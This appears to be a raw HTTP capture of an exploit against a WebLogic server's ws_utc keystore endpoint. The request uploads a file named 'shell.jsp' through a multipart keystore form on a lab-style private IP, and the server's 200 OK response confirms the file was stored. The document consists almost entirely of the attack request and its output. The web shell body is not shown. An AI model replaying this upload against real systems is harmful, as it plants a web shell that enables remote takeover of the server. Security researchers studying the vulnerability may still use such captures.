 POST /ws_utc/resources/setting/keystore?timestamp=1617808013619 HTTP/1.1
Host: 192.168.124.11:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------4082756690396588946042277672​90
Content-Length: 1462
Origin: http://192.168.124.11:7001
Connection: close
Referer: http://192.168.124.11:7001/ws_utc/config.do
Cookie:
ADMINCONSOLESESSION=YcOss7qySOjk8OEY31j4ceVVaCh8I_wHkeIEe7LPmt9Q-OtvljQZ!597426642;
JSESSIONID=1Iist0tqROgO0Ap-n_DAduxakd0BhVlP7NGjg5nTQG4pUugJC714!597426642
Upgrade-Insecure-Requests: 1
-----------------------------408275669039658894604227767290
Content-Disposition: form-data; name="ks_name"
q
-----------------------------408275669039658894604227767290
Content-Disposition: form-data; name="ks_edit_mode"
false
-----------------------------408275669039658894604227767290
Content-Disposition: form-data; name="ks_password_front"
q
-----------------------------408275669039658894604227767290
Content-Disposition: form-data; name="ks_password"
q
-----------------------------408275669039658894604227767290
Content-Disposition: form-data; name="ks_password_changed"
true
-----------------------------408275669039658894604227767290
Content-Disposition: form-data; name="ks_filename"; filename="shell.jsp"
Content-Type: application/octet-stream
HTTP/1.1 200 OK
Connection: close
Date: Wed, 07 Apr 2021 15:07:01 GMT
Content-Length: 329
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
xsi:type="securityOptions"><keyStoreItem><id>1617808021985</id><name>q</name><ke
yStore>shell.jsp</keyStore><password>q</password></keyStoreItem></options></secti
on></setting>